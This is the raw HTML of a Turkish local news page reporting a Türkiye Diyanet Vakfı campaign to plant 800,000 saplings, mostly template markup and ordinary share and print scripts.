        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="63726" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Türkiye Diyanet Vakfı ve Diyanet İşleri Türk İslam Birliği (DİTİB) ortaklığında Antalya’nın Alanya ilçesindeki Güzelbağ bölgesinde fidan dikim töreninde gerçekleştirildi.</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/7/mehmet-mustafa-toprak" class="d-flex" title="Mehmet Mustafa Toprak" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haberleri-4.png"
                loading="lazy" alt="Mehmet Mustafa Toprak">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Mehmet Mustafa Toprak</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">08.11.2023 - 09:51</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'TDV \&#039;1 İyilik 1 Fidan\&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek', 'https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek')" title="Paylaş" data-cf-modified-2ce69d68afda6e47693bb29e-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" data-cf-modified-2ce69d68afda6e47693bb29e-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek&text=TDV+%271+%C4%B0yilik+1+Fidan%27+Kampanyas%C4%B1yla+Y%C4%B1l+Sonuna+Kadar+800+Bin+Fidan+Dikecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" data-cf-modified-2ce69d68afda6e47693bb29e-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=TDV+%271+%C4%B0yilik+1+Fidan%27+Kampanyas%C4%B1yla+Y%C4%B1l+Sonuna+Kadar+800+Bin+Fidan+Dikecek+-+https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" data-cf-modified-2ce69d68afda6e47693bb29e-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2ce69d68afda6e47693bb29e-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek&description=TDV+%271+%C4%B0yilik+1+Fidan%27+Kampanyas%C4%B1yla+Y%C4%B1l+Sonuna+Kadar+800+Bin+Fidan+Dikecek&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2ce69d68afda6e47693bb29e-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek&text=TDV+%271+%C4%B0yilik+1+Fidan%27+Kampanyas%C4%B1yla+Y%C4%B1l+Sonuna+Kadar+800+Bin+Fidan+Dikecek" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2ce69d68afda6e47693bb29e-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2ce69d68afda6e47693bb29e-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2ce69d68afda6e47693bb29e-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2ce69d68afda6e47693bb29e-text/javascript">
    var shareableModelId = 63726;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2023/11/yasam/tdv13442.JPG" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2023/11/yasam/tdv13442.JPG" alt="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'TDV \&#039;1 İyilik 1 Fidan\&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek', 'https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek')" title="Paylaş" data-cf-modified-2ce69d68afda6e47693bb29e-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" data-cf-modified-2ce69d68afda6e47693bb29e-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek&text=TDV+%271+%C4%B0yilik+1+Fidan%27+Kampanyas%C4%B1yla+Y%C4%B1l+Sonuna+Kadar+800+Bin+Fidan+Dikecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" data-cf-modified-2ce69d68afda6e47693bb29e-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=TDV+%271+%C4%B0yilik+1+Fidan%27+Kampanyas%C4%B1yla+Y%C4%B1l+Sonuna+Kadar+800+Bin+Fidan+Dikecek+-+https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" data-cf-modified-2ce69d68afda6e47693bb29e-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2ce69d68afda6e47693bb29e-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek&description=TDV+%271+%C4%B0yilik+1+Fidan%27+Kampanyas%C4%B1yla+Y%C4%B1l+Sonuna+Kadar+800+Bin+Fidan+Dikecek&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2ce69d68afda6e47693bb29e-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek&text=TDV+%271+%C4%B0yilik+1+Fidan%27+Kampanyas%C4%B1yla+Y%C4%B1l+Sonuna+Kadar+800+Bin+Fidan+Dikecek" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek" data-share-title="TDV &#039;1 İyilik 1 Fidan&#039; Kampanyasıyla Yıl Sonuna Kadar 800 Bin Fidan Dikecek" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2ce69d68afda6e47693bb29e-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2ce69d68afda6e47693bb29e-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/tdv-1-iyilik-1-fidan-kampanyasiyla-yil-sonuna-kadar-800-bin-fidan-dikecek')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2ce69d68afda6e47693bb29e-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2ce69d68afda6e47693bb29e-text/javascript">
    var shareableModelId = 63726;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
